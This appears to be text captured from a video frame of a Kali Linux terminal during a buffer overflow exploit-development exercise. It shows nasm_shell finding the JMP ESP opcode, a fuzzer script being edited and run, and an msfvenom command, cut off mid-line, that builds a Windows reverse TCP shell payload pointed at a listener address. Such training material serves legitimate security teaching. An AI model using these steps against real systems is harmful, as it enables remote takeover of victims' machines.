 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# locate nasm_shell
/usr/bin/msf-nasm_shell
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
root@kali:~# /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm >
nasm > JMP ESP
00000000  FFE4              jmp esp
nasm > EXIT
root@kali:~# gedit fuzzer.py
root@kali:~# ./fuzzer.py
  File "./fuzzer.py", line 7
    625011af
           ^
SyntaxError: invalid syntax
root@kali:~# gedit fuzzer.py
root@kali:~# ./fuzzer.py
root@kali:~# ./fuzzer.py
root@kali:~# chmod 777 fuzzer.py
root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.2.10 LPORT=4444 EXITFUNC=thread -f c -a x86 --platform windows -b "